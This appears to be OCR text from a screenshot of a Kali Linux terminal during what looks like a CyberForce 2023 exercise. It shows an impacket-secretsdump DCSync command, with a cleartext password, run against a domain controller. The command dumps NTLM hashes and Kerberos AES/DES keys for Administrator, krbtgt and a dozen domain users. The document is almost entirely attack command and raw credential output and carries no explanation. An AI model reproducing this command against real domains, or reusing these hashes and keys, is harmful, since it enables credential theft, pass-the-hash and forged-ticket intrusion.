 1 2 3 4
172.16.0.162
10:53
kali@kali: ~/cfc
File Actions Edit View Help
(kali㉿kali)-[~/cfc]
[10/70]
$ impacket-secretsdump -just-dc BlueTeam:Cyberforce2023\!@10.0.58.141 -outputfile dcsync_hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4210e68078724566518b8ad3f197a4a6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:992e2f48ea6d5074c74e6b0db1553361:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BlueTeam:1008:aad3b435b51404eeaad3b435b51404ee:93ec8f2d22ec25c5683477bec921ea0b:::
edr.energy.local\dcooper:1114:aad3b435b51404eeaad3b435b51404ee:860d4e482a05572876754d185df578cc:::
edr.energy.local\mulder:1115:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
edr.energy.local\scully:1116:aad3b435b51404eeaad3b435b51404ee:acbfc03df96e93cf7294a01a6abbda33:::
edr.energy.local\wskinner:1117:aad3b435b51404eeaad3b435b51404ee:3d56fa7727dbc63300cbb13af2b64fb7:::
edr.energy.local\mreynolds:1119:aad3b435b51404eeaad3b435b51404ee:e352519285d0b1b69021f2553b5100be:::
edr.energy.local\zwashburne:1120:aad3b435b51404eeaad3b435b51404ee:d912e3ac5a75530be40ae87bd2171168:::
edr.energy.local\tlogan:1122:aad3b435b51404eeaad3b435b51404ee:edbb2f6a7ffbef338e82b1f2e1e08560:::
edr.energy.local\bpreston:1123:aad3b435b51404eeaad3b435b51404ee:44078dd7cd8b9bd6cf43a4d67c4a69f5:::
scorechk:1131:aad3b435b51404eeaad3b435b51404ee:fb4bf3ddf37cf6494a9905541290cf51:::
der_vendor:1132:aad3b435b51404eeaad3b435b51404ee:c52abb1e14677d7ea228fcc1171ed7b7:::
HMI04$:1009:aad3b435b51404eeaad3b435b51404ee:9c20f1f82137ab2781bd2b97df1b39af:::
ENERGY$:1112:aad3b435b51404eeaad3b435b51404ee:4210e68078724566518b8ad3f197a4a6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a544b20f08df95a21a176be80de2db3e7f4d1760a928a473fc1ea467d0ca0409
Administrator:aes128-cts-hmac-sha1-96:c425a883013a32b9e22fa1926003dfa4
Administrator:des-cbc-md5:e53e8a7331d09b8f
krbtgt:aes256-cts-hmac-sha1-96:c44b601d7b6011bea4a3555356a1a804526a22e8c42846270b28aa97c6dc5904
krbtgt:aes128-cts-hmac-sha1-96:a667b9c1ee93bf5fb582f964347702f8
krbtgt:des-cbc-md5:800e40497652578f
edr.energy.local\dcooper:aes256-cts-hmac-sha1-96:11ae9823206d2ecc6e6737c6147f6be60262f2932a46342e3eceda116b2f8645
edr.energy.local\dcooper:aes128-cts-hmac-sha1-96:a40da1475e775b317eb14664e0b9bd5a
edr.energy.local\dcooper:des-cbc-md5:08c44f9220d3c1a2
edr.energy.local\mulder:aes256-cts-hmac-sha1-96:1aabe78d2857f5f4633b31195573f9bb325a55acbde5137bd88252865a4c2157
edr.energy.local\mulder:aes128-cts-hmac-sha1-96:6bc49599fc735a0ca2043e336f31fa07
edr.energy.local\mulder:des-cbc-md5:013edc64fbb337b9
edr.energy.local\scully:aes256-cts-hmac-sha1-96:a5f5214d2f541292f5e40f357f94e96509e6749a58045e3246cd7c2c07d9b0c6
edr.energy.local\scully:aes128-cts-hmac-sha1-96:468e3515ac2b872ea6b2c6cdd5b97571
edr.energy.local\scully:des-cbc-md5:314983f20db343b0
edr.energy.local\wskinner:aes256-cts-hmac-sha1-96:2c24d7a86205ec8b4414583b57ea1a95edd7451ead14c6e7950cd102b90cdd3e
edr.energy.local\wskinner:aes128-cts-hmac-sha1-96:ca65402f912a4330d49764d32759434c
edr.energy.local\wskinner:des-cbc-md5:d3340d76ae754cd3
edr.energy.local\mreynolds:aes256-cts-hmac-sha1-96:13f69bb56454c2b0bb01bcfcc4953e89e2d3fdfd803b5114ea9f06ddc658fbb2
edr.energy.local\mreynolds:aes128-cts-hmac-sha1-96:17700f4136b646c5c7f51d80d3aedc2f
edr.energy.local\mreynolds:des-cbc-md5:eab3e361ad8552c7
edr.energy.local\zwashburne:aes256-cts-hmac-sha1-96:de74d9a7a76647e9e25aab1ab7f573ed8da2ab761a88ef3645be9c70e7bdf99b
edr.energy.local\zwashburne:aes128-cts-hmac-sha1-96:53afe3cc6af5f1295d73993a30f8c758
edr.energy.local\zwashburne:des-cbc-md5:920e706d43d9bcef
edr.energy.local\tlogan:aes256-cts-hmac-sha1-96:03e58e7128b4bff90fba4ab1c988d0da5b86b845af1919023186f4289ee20ab0
edr.energy.local\tlogan:aes128-cts-hmac-sha1-96:5b9ff54186614171c718955e7142c174
edr.energy.local\tlogan:des-cbc-md5:945e02fb497f6d20
edr.energy.local\bpreston:aes256-cts-hmac-sha1-96:2683abd75756b28fcac1777cc0735ef5342a6eb1f8ff19904fdcee4e44ab0823
edr.energy.local\bpreston:aes128-cts-hmac-sha1-96:389797570888700d6cee3e2b485de1c9
edr.energy.local\bpreston:des-cbc-md5:687662a746700e4c
scorechk:aes256-cts-hmac-sha1-96:f5224aa2a91c7d744aed1a7defbe10b6c4a8c9b376f4f620e2efff1c0fa4837e
scorechk:aes128-cts-hmac-sha1-96:009a4a59655524dedc674a1773438b1a
scorechk:des-cbc-md5:6e2cfe2f853b98df
der_vendor:aes256-cts-hmac-sha1-96:dedf721e573b88cc76800bdc1e5144d5d5a34691edb2aa7ac6aa79e566c5b69f
der_vendor:aes128-cts-hmac-sha1-96:ad1432ad3edbf2cad246455f6c3a05e6
der_vendor:des-cbc-md5:c264f84537d64a32
Activate Windows
Go to Settings to activate Windows.
[0] 0:10.0.58.x 1:VPN- 2:[tmux]*
"kali" 10:53 04-Nov-23